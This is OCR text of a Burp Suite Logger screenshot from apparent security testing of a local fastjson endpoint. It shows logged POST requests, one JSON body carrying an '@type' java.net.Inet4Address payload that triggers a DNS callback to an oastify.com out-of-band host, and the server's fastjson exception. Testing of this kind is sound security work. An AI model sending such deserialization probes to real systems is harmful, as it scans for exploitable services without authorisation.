 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JsonDetect
Capture filter: Logger memory limit set to 100MB | Capturing requests up to 1MB; capturing responses up to 1MB
Logging: On
?
View filter: Showing all items
Columns
# Time Tool Method Host Path Query Param count Status Length Start response timer Comment
1 14:17:59 16 Sep 2022 Proxy POST 127.0.0.1 /fastjson/post 0 200 194 13 JsonType
2 14:17:59 16 Sep 2022 Extender POST 127.0.0.1 /fastjson/post 1 200 236 5
3 14:17:59 16 Sep 2022 Extender POST 127.0.0.1 /fastjson/post 2 200 186 505 JsonType
4 14:18:10 16 Sep 2022 Extender POST 127.0.0.1 /fastjson/post 3 200 215 4 JsonType
Request
Pretty Raw Hex \n
1 POST /fastjson/post HTTP/1.1
2 Content-Type: application/json
3 User-Agent: PostmanRuntime/7.29.2
4 Accept: */*
5 Postman-Token: fd95cd24-7f87-4a4b-ae57-d078882c2947
6 Host: 127.0.0.1:8080
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Content-Length: 100
10
11 {
"name":{
"@type":"java.net.Inet4Address",
"val":"NETOUT_.dbsmgh0i7s7hy0bf7otxb9hjeak08p.oastify.com"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 53
4 Date: Fri, 16 Sep 2022 06:17:59 GMT
5 Connection: close
6
7 com.alibaba.fastjson.JSONException: syntax error, EOF
Inspector
Request Attributes 2
Request Headers 8
Response Headers 4